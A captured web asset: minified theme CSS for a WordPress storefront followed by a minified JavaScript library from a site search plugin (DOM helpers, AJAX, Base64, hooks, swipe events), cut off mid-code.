.l-subheader-h .l-subheader-cell.at_right .w-search .w-search-open{padding-left:15px}}@media(max-width:400px){.header_hor .l-subheader-cell.at_left>*,.header_hor .l-subheader-cell.at_right>*{margin-right:unset!important;margin-left:unset!important}body .l-canvas .l-subheader-h .l-subheader-cell.at_right .w-text .w-text-h .w-text-value{font-size:14px!important;font-weight:700!important}}.revSlider--slide1-cta h2{text-transform:initial!important;font-family:frutiger lt w01_55 roma1475738!important}.revSlider--slide1-cta{border-left:4px solid #da281c;background-color:rgba(0,0,0,.8);padding:20px 30px 30px;color:#fff}.revSlider--slide1-cta h1{color:#da281c;font-weight:300;margin:0;padding:0;line-height:1.2em;margin-bottom:20px}.revSlider--slide1-cta h1 span{display:block;color:#fff;font-weight:500}body.home .revSlider--slide1-cta h2{color:#fff;margin:0;padding:0;line-height:1.4em;font-size:24px!important;word-wrap:break-all;max-width:400px}.revSlider--slide1-cta .rs-layer img{width:282px;margin-bottom:20px}.revSlider--slide1-cta{min-width:403px;max-width:403px;line-height:10px!important}.revSlider--slide1-cta .rs-layer .attachment-large{width:282px;margin-bottom:20px!important;margin-bottom:12px!important}.revSlider--slide1-cta h2{font-size:13px!important;line-height:19px!important;padding-top:15px!important}.revSlider--slide1-cta.slider_three{background-color:rgba(255,255,255,.8)!important}.revSlider--slide1-cta.slider_three h2{color:#000!important}body .l-canvas .kg_archive_title{position:relative;top:165px;margin-left:auto!important;margin-right:auto!important}@media(max-width:859px){body .l-canvas .kg_archive_title{top:118px}body .l-canvas .kg_archive_title h1.page-title{font-size:35px}}#page-header .l-subheader-h .wpml-ls-legacy-dropdown-click ul li,#page-header .l-subheader-h .wpml-ls-legacy-dropdown-click ul{list-style:none}.wpml-ls-sub-menu a{background:#fff}.wpml-ls-current-language .wpml-ls-item-toggle{background:0 0!important}.wpml-ls-item-toggle:before{right:-6px}.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown-click a{padding:0 .8rem}body.tax-product_cat .l-sidebar ul.children li{border-bottom:1px solid #f1f2f2}body.tax-product_cat .l-sidebar ul.product-categories ul.children li ul.children li:last-child{border-bottom:0}body.tax-product_cat .l-sidebar ul.children li ul.children li{padding-left:1.4em}body.tax-product_cat .l-sidebar ul.product-categories,body.tax-product_cat .l-sidebar ul.product-categories li{padding-left:0}body.tax-product_cat .l-sidebar ul.product-categories li:before{display:none!important}body.tax-product_cat .l-sidebar ul.product-categories ul.children li ul.children li:before{display:initial!important}#breadcrumbs{text-align:center}.grouped-product .l-section-h .product-type-grouped .grouped_form #breadcrumbs{text-align:right}@media(min-width:900px){.l-header.pos_fixed~.l-main>.l-section:first-of-type,.l-header.pos_fixed~.l-main>.l-section-gap:nth-child(2),.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2),.l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type{padding-top:unset!important;margin-top:170px}}@media screen and (min-width:900px){body:not(.us_iframe){display:flex;flex-direction:column;min-height:100vh}}#shop{padding-left:15px!important;padding-right:15px!important}body.tax-product_cat .woocommerce-products-header h1.page-title{margin-bottom:0!important}#page-content .l-section.for_sidebar.at_left{padding-left:15px!important;padding-right:15px!important}body.archive.tax-product_cat header.woocommerce-products-header{padding-top:5px!important}#breadcrumbs{text-align:center;opacity:.8;padding-bottom:15px!important;margin-bottom:0!important}.header_hor .w-nav.type_desktop li.menu-item .w-nav-list.level_2{background:rgba(10,98,53,.95);color:#fff}.header_hor .w-nav.type_desktop li.menu-item .w-nav-list.level_2 a:hover{background:#006938;color:#fff}header .l-subheader.at_bottom.width_full ul.w-nav-list.level_1 ul.w-nav-list.level_2{margin-top:-2px;border-top:15px solid #fff}body .w-nav.type_desktop .w-nav-list:not(.level_1){box-shadow:none}.header_hor .w-search.layout_fullwidth input{font-size:1.4rem;color:#006938}.w-search-close:before{color:#006938}.l-section .woocommerce .login,.l-section .woocommerce .register{height:650px!important}.l-section .woocommerce .login .woocommerce-form__label-for-checkbox{margin-bottom:1.5rem!important}.category-banner.kgkrunch_banner{background-size:cover;background-position:50% 0;height:400px!important;border:15px solid #fff;border-bottom:0;box-shadow:inset 0 0 30px rgba(0,0,0,.5);background-color:initial}.category-banner.kgkrunch_banner img{height:650px;width:100%;visibility:hidden}@media(min-width:767px){.search-results .cols_2>div[class*=list]>*{width:25%}}.grouped-product .l-section-h .product-type-grouped .grouped_form .wxm{margin-bottom:60px!important}.contact-us-kg{border-color:#c3c3c3!important;background-color:#c3c3c3;font-family:open sans,sans-serif;font-size:16px;line-height:3.2;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:.3em;padding:.8em 1.8em;border-color:transparent;color:#fff!important;box-shadow:0 0 rgba(0,0,0,.2)}body.single-product .kg-new-product-page .kg-pro-tab .kg-specification-box .kg-spe-left .tab-content-title::before{position:unset!important;margin:0 10px -5px 0}body.single-product .kg-new-product-page .kg-pro-tab .kg-specification-box .kg-spe-left .tab-content-title{padding-left:unset!important}.w-flipbox-front{justify-content:flex-end!important}img.iclflag,img.wpml-ls-flag{height:20px!important;width:30px!important;object-fit:contain!important}

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/cache/asp/asp-e3b01f62.js
body_size: 25613
content:
(function(){if(window.WPD="undefined"!=typeof window.WPD?window.WPD:{},"undefined"!=typeof WPD.dom)return!1;WPD.dom=function(){return("undefined"==typeof WPD.dom.fn||"undefined"==typeof WPD.dom.fn.a)&&(WPD.dom.fn={a:[],is_wpd_dom:!0,length:0,get:function(e){return"undefined"==typeof e?this.a.slice():"undefined"!=typeof this.a[e]?this.a[e]:null},_:function(e){return"<"===e.charAt(0)?WPD.dom._fn.createElementsFromHTML(e):Array.prototype.slice.call(document.querySelectorAll(e))},$:function(e,t){let n=this.copy(this,!0);return n.a="undefined"!=typeof t?null!==t?t.find(e).get():[]:"string"==typeof e?n._(e):null!==e?[e]:[],n.length=n.a.length,n},extend:function(){for(let e=1;e<arguments.length;e++)for(let t in arguments[e])arguments[e].hasOwnProperty(t)&&(arguments[0][t]=arguments[e][t]);return arguments[0]},copy:function(e,t){let s,n,o;if("object"!=typeof e||null===e)return e;s=new e.constructor;for(n in e)e.hasOwnProperty(n)&&(o=typeof e[n],s[n]=t&&"object"===o&&null!==e[n]?this.copy(e[n]):e[n]);return s},parent:function(e){let t=this.get(0),n=this.copy(this,!0);return n.a=[],t!=null&&(t=t.parentElement,"undefined"!=typeof e?t.matches(e)&&(n.a=[t]):n.a=t==null?[]:[t]),n},first:function(){let e=this.copy(this,!0);return e.a="undefined"!=typeof e.a[0]?[e.a[0]]:[],e.length=e.a.length,e},last:function(){let e=this.copy(this,!0);return e.a=0<e.a.length?[e.a[e.a.length-1]]:[],e.length=e.a.length,e},prev:function(e){let t=this.copy(this,!0);if("undefined"==typeof e)t.a="undefined"!=typeof t.a[0]&&null!=t.a[0].previousElementSibling?[t.a[0].previousElementSibling]:[];else if("undefined"!=typeof t.a[0]){let n=t.a[0].previousElementSibling;for(t.a=[];n!=null;){if(n.matches(e)){t.a=[n];break}n=n.previousElementSibling}}return t.length=t.a.length,t},next:function(e){let t=this.copy(this,!0);if("undefined"==typeof e)t.a="undefined"!=typeof t.a[0]&&null!=t.a[0].nextElementSibling?[t.a[0].nextElementSibling]:[];else if("undefined"!=typeof t.a[0]){let n=t.a[0].nextElementSibling;for(t.a=[];n!=null;){if(n.matches(e)){t.a=[n];break}n=n.nextElementSibling}}return t.length=t.a.length,t},closest:function(e){let t=this.get(0),n=this.copy(this,!0);if(n.a=[],"string"==typeof e){if(null!==t&&"undefined"!=typeof t.matches&&""!==e){if(!t.matches(e))for(;(t=t.parentElement)&&!t.matches(e););n.a=t==null?[]:[t]}}else if(null!==t&&"undefined"!=typeof t.matches&&"undefined"!=typeof e.matches){if(t!==e)for(;(t=t.parentElement)&&t!==e;);n.a=t==null?[]:[t]}return n.length=n.a.length,n},add:function(e){if("undefined"!=typeof e)if("undefined"!=typeof e.nodeType)-1==this.a.indexOf(e)&&this.a.push(e);else if("undefined"!=typeof e.a){let t=this;e.a.forEach(function(e){-1==t.a.indexOf(e)&&t.a.push(e)})}return this},find:function(e){let t=this.copy(this,!0);return t.a=[],this.forEach(function(n){null!==n&&"undefined"!=typeof n.querySelectorAll&&(t.a=t.a.concat(Array.prototype.slice.call(n.querySelectorAll(e))))}),t.length=t.a.length,t},forEach:function(e){return this.a.forEach(function(t,n,s){e.apply(t,[t,n,s])}),this},each:function(e){return this.forEach(e)},hasClass:function(e){let t=this.get(0);return t!=null&&t.classList.contains(e)},addClass:function(e){let t=e;return"string"==typeof e&&(t=e.split(" ")),t=t.filter(function(e){return""!==e.trim()}),0<t.length&&this.forEach(function(e){e.classList.add.apply(e.classList,t)}),this},removeClass:function(e){if("undefined"!=typeof e){let t=e;"string"==typeof e&&(t=e.split(" ")),t=t.filter(function(e){return""!==e.trim()}),0<t.length&&this.forEach(function(e){e.classList.remove.apply(e.classList,t)})}else this.forEach(function(e){0<e.classList.length&&e.classList.remove.apply(e.classList,e.classList)});return this},is:function(e){let t=this.get(0);return t!=null&&t.matches(e)},val:function(e){let t=this.get(0);if(t!=null)if(1==arguments.length)if("select-multiple"==t.type){e="string"==typeof e?e.split(","):e;for(let n=0,o=t.options.length,s;n<o;n++)s=t.options[n],s.selected=-1!=e.indexOf(s.value)}else t.value=e;else return"select-multiple"==t.type?Array.prototype.map.call(t.selectedOptions,function(e){return e.value}):t.value;return this},isVisible:function(){let e=this.get(0),n=!0,t;for(;null!==e;){if(t=window.getComputedStyle(e),"none"==t.display||"hidden"==t.visibility||0==t.opacity){n=!1;break}e=e.parentElement}return n},attr:function(e,t){let n,s=arguments,o=this;return this.forEach(function(i){2==s.length?(i.setAttribute(e,t),n=o):"object"==typeof e?Object.keys(e).forEach(function(t){i.setAttribute(t,e[t])}):n=i.getAttribute(e)}),n},removeAttr:function(e){return this.forEach(function(t){t.removeAttribute(e)}),this},prop:function(e,t){let n,s=arguments;return this.forEach(function(o){2==s.length?o[e]=t:n="undefined"!=typeof o[e]?o[e]:null}),2==s.length?this:n},data:function(e,t){let n=this.get(0),s=e.replace(/-([a-z])/g,function(e){return e[1].toUpperCase()});return n!=null?2==arguments.length?(n.dataset[s]=t,this):"undefined"==typeof n.dataset[s]?"":n.dataset[s]:""},html:function(e){let t=this.get(0);return t!=null?1==arguments.length?(t.innerHTML=e,this):t.innerHTML:""},text:function(e){let t=this.get(0);return t!=null?1==arguments.length?(t.textContent=e,this):t.textContent:""},css:function(e,t){let s=this.get(),n;for(let o=0;o<s.length;o++)if(n=s[o],1==arguments.length)if("object"==typeof e)Object.keys(e).forEach(function(t){n.style[t]=e[t]});else return window.getComputedStyle(n)[e];else n.style[e]=t;return this},position:function(){let e=this.get(0);return e!=null?{top:e.offsetTop,left:e.offsetLeft}:{top:0,left:0}},offset:function(){let e=this.get(0);return e!=null?WPD.dom._fn.hasFixedParent(e)?e.getBoundingClientRect():WPD.dom._fn.absolutePosition(e):{top:0,left:0}},outerWidth:function(e){e=e||!1;let t=this.get(0);if(t!=null)return e?parseInt(t.offsetWidth)+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(t.offsetWidth)},outerHeight:function(e){return e?parseInt(this.css("height"))+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(this.css("height"))},innerWidth:function(){var e=this.get(0);return e!=null?(e=window.getComputedStyle(e),this.outerWidth()-parseFloat(e.borderLeftWidth)-parseFloat(e.borderRightWidth)):0},width:function(){return this.outerWidth()},height:function(){return this.outerHeight()},on:function(){let e=arguments,n=function(e,t){let s;if("mouseenter"==t.type||"mouseleave"==t.type||"hover"==t.type){var n=document.elementFromPoint(t.clientX,t.clientY);if(!n.matches(e[1]))for(;(n=n.parentElement)&&!n.matches(e[1]););n!=null&&(s=WPD.dom(n))}else s=WPD.dom(t.target).closest(e[1]);if(s!=null&&0<s.closest(this).length){if(n=[],n.push(t),"undefined"!=typeof e[4])for(t=4;t<e.length;t++)n.push(e[t]);e[2].apply(s.get(0),n)}},t=e[0].split(" ");for(let s=0;s<t.length;s++){let o=t[s];if("string"==typeof e[1])this.forEach(function(t){if(!WPD.dom._fn.hasEventListener(t,o,e[2])){let s=n.bind(t,e);t.addEventListener(o,s,e[3]),t._wpd_el="undefined"==typeof t._wpd_el?[]:t._wpd_el,t._wpd_el.push({type:o,selector:e[1],func:s,trigger:e[2],args:e[3]})}});else for(let n=0;n<t.length;n++){let s=t[n];this.forEach(function(t){WPD.dom._fn.hasEventListener(t,s,e[1])||(t.addEventListener(s,e[1],e[2]),t._wpd_el="undefined"==typeof t._wpd_el?[]:t._wpd_el,t._wpd_el.push({type:s,func:e[1],trigger:e[1],args:e[2]}))})}}return this},off:function(e,t){return this.forEach(function(n){if("undefined"!=typeof n._wpd_el&&0<n._wpd_el.length)if("undefined"==typeof e){let e;for(;e=n._wpd_el.pop();)n.removeEventListener(e.type,e.func,e.args);n._wpd_el=[]}else e.split(" ").forEach(function(e){if("undefined"==typeof t){let t;for(;t=n._wpd_el.pop();)n.removeEventListener(e,t.func,t.args);n._wpd_el=[]}else{let s=[];n._wpd_el.forEach(function(o){o.type==e&&o.trigger==t?n.removeEventListener(e,o.func,o.args):s.push(o)}),n._wpd_el=s}})}),this},offForced:function(){let e=this;return this.forEach(function(t,n){let s=t.cloneNode(!0);t.parentNode.replaceChild(s,t),e.a[n]=s}),this},trigger:function(e,t,n,s){return n=n||!1,s=s||!1,this.forEach(function(o){var i=!1;if(s&&"undefined"!=typeof jQuery&&"undefined"!=typeof jQuery._data&&"undefined"!=typeof jQuery._data(o,"events")&&"undefined"!=typeof jQuery._data(o,"events")[e]&&(jQuery(o).trigger(e,t),i=!0),!i&&n&&(i=new Event(e),i.detail=t,o.dispatchEvent(i)),"undefined"!=typeof o._wpd_el)o._wpd_el.forEach(function(n){if(n.type==e){let s=new Event(e);n.trigger.apply(o,[s].concat(t))}});else{let s=!1,n=o;for(;;){if(n=n.parentElement,n==null)break;if("undefined"!=typeof n._wpd_el&&n._wpd_el.forEach(function(i){if("undefined"!=typeof i.selector){var a=WPD.dom(n).find(i.selector);0<a.length&&0<=a.get().indexOf(o)&&i.type==e&&(a=new Event(e),i.trigger.apply(o,[a].concat(t)),s=!0)}}),s)break}}}),this},clone:function(){let e=this.get(0);return e!=null?(this.a=[e.cloneNode(!0)],this.length=this.a.length):this.a=[],this.length=this.a.length,this},remove:function(e){return"undefined"!=typeof e?e.parentElement.removeChild(e):(this.forEach(function(e){if(null!=e.parentElement)return e.parentElement.removeChild(e)}),this.a=[],this.length=this.a.length,null)},detach:function(){let t=this,e=[];return this.forEach(function(n){n=t.remove(n),n!=null&&e.push(n)}),this.a=e,this.length=this.a.length,this},prepend:function(e){return"string"==typeof e&&(e=WPD.dom._fn.createElementsFromHTML(e)),e=Array.isArray(e)?e:[e],this.forEach(function(t){e.forEach(function(e){"undefined"!=typeof e.is_wpd_dom?e.forEach(function(e){t.insertBefore(e,t.children[0])}):t.insertBefore(e,t.children[0])})}),this},append:function(e){return"string"==typeof e&&(e=WPD.dom._fn.createElementsFromHTML(e)),e=Array.isArray(e)?e:[e],this.forEach(function(t){e.forEach(function(e){e!=null&&("undefined"!=typeof e.is_wpd_dom?e.forEach(function(e){t.appendChild(e)}):t.appendChild(e.cloneNode(!0)))})}),this},uuidv4:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){let t=16*Math.random()|0;return("x"==e?t:t&3|8).toString(16)})}},WPD.dom._fn={bodyTransform:function(){let t=0,n=0;if("undefined"!=typeof WebKitCSSMatrix){var e=window.getComputedStyle(document.body);"undefined"!=typeof e.transform&&(e=new WebKitCSSMatrix(e.transform),"undefined"!=e.m41&&(t=e.m41),"undefined"!=e.m42&&(n=e.m42))}return{x:t,y:n}},bodyTransformY:function(){return this.bodyTransform().y},bodyTransformX:function(){return this.bodyTransform().x},hasFixedParent:function(e){if(0!=WPD.dom._fn.bodyTransformY())return!1;do if("fixed"==window.getComputedStyle(e).position)return!0;while(e=e.parentElement)return!1},hasEventListener:function(e,t,n){if("undefined"==typeof e._wpd_el)return!1;for(let s=0;s<e._wpd_el.length;s++)if(e._wpd_el[s].trigger==n&&e._wpd_el[s].type==t)return!0;return!1},allDescendants:function(e){let t=[],n=this;return Array.isArray(e)||(e=[e]),e.forEach(function(e){for(let s=0;s<e.childNodes.length;s++){let o=e.childNodes[s];t.push(o),t=t.concat(n.allDescendants(o))}}),t},createElementsFromHTML:function(e){let t=document.createElement("template");return t.innerHTML=e.replace(/(\r\n|\n|\r)/gm,""),Array.prototype.slice.call(t.content.childNodes)},absolutePosition:function(e){if(!e.getClientRects().length)return{top:0,left:0};let t=e.getBoundingClientRect();return e=e.ownerDocument.defaultView,{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}},plugin:function(e,t){WPD.dom.fn[e]=function(n){return"undefined"!=typeof n&&t[n]?t[n].apply(this,Array.prototype.slice.call(arguments,1)):this.each(function(s){s["wpd_dom_"+e]=Object.create(t).init(n,s)})}}},WPD.dom.version=1),1<=arguments.length?WPD.dom.fn.$.apply(WPD.dom.fn,arguments):WPD.dom.fn},WPD.dom(),document.dispatchEvent(new Event("wpd-dom-core-loaded"))})(),function(){if("undefined"!=typeof WPD.dom.fn.animate)return!1;WPD.dom.fn._animate={easing:{linear:function(e){return e},easeInOutQuad:function(e){return.5>e?2*e*e:1-Math.pow(-2*e+2,2)/2},easeOutQuad:function(e){return 1-(1-e)*(1-e)}}},WPD.dom.fn.animate=function(e,t,n){let s=this;return t=t||200,n=n||"linear",this.forEach(function(o){let c,l=0,d,a={},r={},i,u,h;i=s.prop("_wpd_dom_animations"),i=i??[],!1===e?i.forEach(function(e){clearInterval(e)}):(h="undefined"!=typeof s._animate.easing[n]?s._animate.easing[n]:s._animate.easing.easeInOutQuad,Object.keys(e).forEach(function(t){-1<t.indexOf("scroll")?a[t]=o[t]:a[t]=parseInt(window.getComputedStyle(o)[t]),r[t]=e[t]-a[t]}),c=t/1e3*60,u=setInterval(function(){l++,l>c?clearInterval(u):(d=h(l/c),Object.keys(r).forEach(function(e){-1<e.indexOf("scroll")?o[e]=a[e]+r[e]*d:o.style[e]=a[e]+r[e]*d+"px"}))},1e3/60),i.push(u),s.prop("_wpd_dom_animations",i))}),this},document.dispatchEvent(new Event("wpd-dom-animate-loaded"))}(),function(){let e=WPD.dom;if("undefined"!=typeof WPD.dom.fn.unhighlight)return!1;WPD.dom.fn.unhighlight=function(t){let n={className:"highlight",element:"span"};return e.fn.extend(n,t),this.find(n.element+"."+n.className).each(function(){let e=this.parentNode;e.replaceChild(this.firstChild,this),e.normalize()})},WPD.dom.fn.highlight=function(t,n){function o(t,n,s,i,a){if(a=""==a?".exhghttt":a,3===t.nodeType){if(n=t.data.normalize("NFD").replace(/[\u0300-\u036f]/g,"").match(n))return s=document.createElement(s||"span"),s.className=i||"highlight",i=/\.|,|\s/.test(n[0].charAt(0))?n.index+1:n.index,t=t.splitText(i),t.splitText(n[1].length),i=t.cloneNode(!0),s.appendChild(i),t.parentNode.replaceChild(s,t),1}else if(1===t.nodeType&&t.childNodes&&!/(script|style)/i.test(t.tagName)&&0<!e(t).closest(a).length&&(t.tagName!==s.toUpperCase()||t.className!==i))for(let e=0;e<t.childNodes.length;e++)e+=o(t.childNodes[e],n,s,i,a);return 0}let s={className:"highlight",element:"span",caseSensitive:!1,wordsOnly:!1,excludeParents:""};if(e.fn.extend(s,n),t.constructor===String&&(t=[t]),t=t.filter(function(e){return""!=e}),t.forEach(function(e,t,n){n[t]=e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&").normalize("NFD").replace(/[\u0300-\u036f]/g,"")}),0==t.length)return this;n=s.caseSensitive?"":"i",t="("+t.join("|")+")",s.wordsOnly&&(t="(?:,|^|\\s)"+t+"(?:,|$|\\s)");let i=new RegExp(t,n);return this.each(function(e){o(e,i,s.element,s.className,s.excludeParents)})}}(),function(){if("undefined"!=typeof WPD.dom.fn.serialize)return!1;WPD.dom.fn.serialize=function(){let e=this.get(0);if(e&&"FORM"===e.nodeName){var t,s,n=[];for(t=e.elements.length-1;0<=t;--t)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){case"text":case"hidden":case"password":case"button":case"reset":case"submit":n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value));break;case"checkbox":case"radio":e.elements[t].checked&&n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value))}break;case"TEXTAREA":n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value));break;case"SELECT":switch(e.elements[t].type){case"select-one":n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value));break;case"select-multiple":for(s=e.elements[t].options.length-1;0<=s;--s)e.elements[t].options[s].selected&&n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].options[s].value))}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":n.push(e.elements[t].name+"="+encodeURIComponent(e.elements[t].value))}}return n.join("&")}},WPD.dom.fn.serializeForAjax=function(e,t){let s=[],n;for(n in e)if(e.hasOwnProperty(n)){let i=t?t+"["+n+"]":n,o=e[n];s.push(null!==o&&"object"==typeof o?WPD.dom.fn.serializeForAjax(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return s.join("&")},document.dispatchEvent(new Event("wpd-dom-serialize-loaded"))}(),function(){if("undefined"!=typeof WPD.dom.fn.inViewPort)return!1;WPD.dom.fn.inViewPort=function(e,t){var n,s=this.get(0);let o;if(s==null)return!1;e="undefined"==typeof e?0:e,t="undefined"==typeof t?window:"string"==typeof t?document.querySelector(t):t,n=s.getBoundingClientRect(),s=n.top;let i=n.bottom,a=n.left,r=n.right;return t==null&&(t=window),t===window?(n=window.innerWidth||0,o=window.innerHeight||0):(n=t.clientWidth,o=t.clientHeight,t=t.getBoundingClientRect(),s-=t.top,i-=t.top,a-=t.left,r-=t.left),e=~~Math.round(parseFloat(e)),!(0>=r||a>=n)&&(0<e?s>=e&&i<o-e:(0<i&&s<=o-e)|(0>=s&&i>e))},document.dispatchEvent(new Event("wpd-dom-viewport-loaded"))}(),function(){if("undefined"!=typeof WPD.dom.fn.ajax)return!1;WPD.dom.fn.ajax=function(e){if(e=this.extend({url:"",method:"GET",cors:"cors",data:{},success:null,fail:null,accept:"text/html",contentType:"application/x-www-form-urlencoded; charset=UTF-8"},e),"cors"!=e.cors){var t="ajax_cb_"+this.uuidv4().replaceAll("-","");WPD.dom.fn[t]=function(){e.success.apply(this,arguments),delete WPD.dom.fn[e.data.fn]},e.data.callback="WPD.dom.fn."+t,e.data.fn=t,t=document.createElement("script"),t.type="text/javascript",t.src=e.url+"?"+this.serializeForAjax(e.data),t.onload=function(){this.remove()},document.body.appendChild(t)}else return t=new XMLHttpRequest,t.onreadystatechange=function(){null!=e.success&&4==this.readyState&&200==this.status&&e.success(this.responseText),null!=e.fail&&4==this.readyState&&400<=this.status&&e.fail(this)},t.open(e.method.toUpperCase(),e.url,!0),t.setRequestHeader("Content-type",e.contentType),t.setRequestHeader("Accept",e.accept),t.send(this.serializeForAjax(e.data)),t},document.dispatchEvent(new Event("wpd-dom-xhttp-loaded"))}(),window.WPD=window.WPD||{},window.WPD.Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){let r="",n,s,c,a,o,t=0;for(e=this._utf8_encode(e);t<e.length;){var i=e.charCodeAt(t++);n=e.charCodeAt(t++),s=e.charCodeAt(t++),c=i>>2,i=(i&3)<<4|n>>4,a=(n&15)<<2|s>>6,o=s&63,isNaN(n)?a=o=64:isNaN(s)&&(o=64),r=r+this._keyStr.charAt(c)+this._keyStr.charAt(i)+this._keyStr.charAt(a)+this._keyStr.charAt(o)}return r},decode:function(e){let t="",r,o,i,n=0;for(e=e.replace(/[^A-Za-z0-9+/=]/g,"");n<e.length;){var a=this._keyStr.indexOf(e.charAt(n++)),s=this._keyStr.indexOf(e.charAt(n++));o=this._keyStr.indexOf(e.charAt(n++)),i=this._keyStr.indexOf(e.charAt(n++)),a=a<<2|s>>4,s=(s&15)<<4|o>>2,r=(o&3)<<6|i,t+=String.fromCharCode(a),64!=o&&(t+=String.fromCharCode(s)),64!=i&&(t+=String.fromCharCode(r))}return t=this._utf8_decode(t)},_utf8_encode:function(e){e=e.replace(/\r\n/g,`
`);let t="";for(let s=0;s<e.length;s++){let n=e.charCodeAt(s);128>n?t+=String.fromCharCode(n):(127<n&&2048>n?t+=String.fromCharCode(n>>6|192):(t+=String.fromCharCode(n>>12|224),t+=String.fromCharCode(n>>6&63|128)),t+=String.fromCharCode(n&63|128))}return t},_utf8_decode:function(e){let s="",t=0,n,o,i;for(;t<e.length;)n=e.charCodeAt(t),128>n?(s+=String.fromCharCode(n),t++):191<n&&224>n?(o=e.charCodeAt(t+1),s+=String.fromCharCode((n&31)<<6|o&63),t+=2):(o=e.charCodeAt(t+1),i=e.charCodeAt(t+2),s+=String.fromCharCode((n&15)<<12|(o&63)<<6|i&63),t+=3);return s}},function(){window.WPD=window.WPD||{},WPD.Hooks=WPD.Hooks||{};let e=WPD.Hooks;e.filters=e.filters||{},e.addFilter=function(t,n,s,o){e.filters[t]=e.filters[t]||[],e.filters[t].push({priority:"undefined"==typeof s?10:s,scope:"undefined"==typeof o?null:o,callback:n})},e.removeFilter=function(t,n){"undefined"!=typeof e.filters[t]&&("undefined"==typeof n?e.filters[t]=[]:e.filters[t].forEach(function(s,o){s.callback===n&&e.filters[t].splice(o,1)}))},e.applyFilters=function(t){let n=[],o=Array.prototype.slice.call(arguments),s=arguments[1];return"undefined"!=typeof e.filters[t]&&0<e.filters[t].length&&(e.filters[t].forEach(function(e){n[e.priority]=n[e.priority]||[],n[e.priority].push({scope:e.scope,callback:e.callback})}),o.splice(0,2),n.forEach(function(e){e.forEach(function(e){s=e.callback.apply(e.scope,[s].concat(o))})})),s}}(),window.WPD=window.WPD||{},window.WPD.intervalUntilExecute=function(e,t,n,s){let i,a=0,o="function"==typeof t?t():t;if(n="undefined"==typeof n?100:n,s="undefined"==typeof s?50:s,!1===o)i=setInterval(function(){if(o="function"==typeof t?t():t,a++,a>s)return clearInterval(i),!1;if(!1!==o)return clearInterval(i),e(o)},n);else return e(o)},function(e,t){function c(e,n,s){for(;e&&e!==t.documentElement;){var o=e.getAttribute(n);if(o)return o;e=e.parentNode}return s}"function"!=typeof e.CustomEvent&&(e.CustomEvent=function(e,n){n=n||{bubbles:!1,cancelable:!1,detail:void 0};var s=t.createEvent("CustomEvent");return s.initCustomEvent(e,n.bubbles,n.cancelable,n.detail),s},e.CustomEvent.prototype=e.Event.prototype),t.addEventListener("touchstart",function(e){"true"!==e.target.getAttribute("data-swipe-ignore")&&(n=e.target,r=Date.now(),s=e.touches[0].clientX,o=e.touches[0].clientY,a=i=0)},!1),t.addEventListener("touchmove",function(e){if(s&&o){var t=e.touches[0].clientY;i=s-e.touches[0].clientX,a=o-t}},!1),t.addEventListener("touchend",function(e){if(n===e.target){var t=parseInt(c(n,"data-swipe-threshold","20"),10),d=parseInt(c(n,"data-swipe-timeout","500"),10),u=Date.now()-r,l="";e=e.changedTouches||e.touches||[],Math.abs(i)>Math.abs(a)?Math.abs(i)>t&&u<d&&(l=0<i?"swiped-left":"swiped-right"):Math.abs(a)>t&&u<d&&(l=0<a?"swiped-up":"swiped-down"),""!==l&&(t={dir:l.replace(/swiped-/,""),xStart:parseInt(s,10),xEnd:parseInt((e[0]||{}).clientX||-1,10),yStart:parseInt(o,10),yEnd:parseInt((e[0]||{}).clientY||-1,10)},n.dispatchEvent(new CustomEvent("swiped",{bubbles:!0,cancelable:!0,detail:t})),n.dispatchEvent(new CustomEvent(l,{bubbles:!0,cancelable:!0,detail:t}))),r=o=s=null}},!1);var s=null,o=null,i=null,a=null,r=null,n=null}(window,document),function(){window.WPD="undefined"!=typeof window.WPD?window.WPD:{},window.WPD.ajaxsearchpro=new function(){this.firstIteration=!0,this.helpers={},this.plugin={},this.addons={addons:[],add:function(e){-1==this.addons.indexOf(e)&&(e=this.addons.push(e),this.addons[e-1].init())},remove:function(e){this.addons.filter(function(t){return t.name!=e||("undefined"!=typeof t.destroy&&t.destroy(),!1)})}}}}(),function(e){e.fn.extend(window.WPD.ajaxsearchpro.plugin,{addAnimation:function(){let t=this,s=0,n=1,o=!0;if(0<t.call_num||t._no_animations)return t.n("results").find(".item, .asp_group_header").removeClass("opacityZero").removeClass("asp_an_"+t.animOptions.items),!1;t.n("results").find(".item, .asp_group_header").each(function(){let i=this;if(1===n&&(o=e(i).inViewPort(0)),1<n&&o&&!e(i).inViewPort(0)||80<n)return e(i).removeClass("opacityZero"),!0;"isotopic"==t.o.resultstype&&n>t.il.itemsPerPage?e(i).removeClass("opacityZero"):(setTimeout(function(){e(i).addClass("asp_an_"+t.animOptions.items),e(i).removeClass("opacityZero")},s+25),s+=45,n++)})},removeAnimation:function(){let t=this;this.n("items").each(function(){e(this).removeClass("asp_an_"+t.animOptions.items)})}})}(WPD.dom),function(e){let t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{setFilterStateInput:function(n){let s=this;"undefined"==typeof n&&(n=65);let 